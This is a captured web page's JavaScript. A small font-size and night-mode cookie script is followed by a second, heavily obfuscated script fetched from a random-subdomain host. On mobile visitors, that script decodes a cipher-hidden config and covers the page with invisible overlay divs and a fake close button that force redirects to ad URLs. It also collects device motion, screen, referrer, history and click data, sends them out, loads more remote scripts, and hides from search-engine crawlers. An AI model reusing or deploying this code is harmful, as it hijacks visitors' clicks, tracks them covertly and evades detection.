      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n0}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;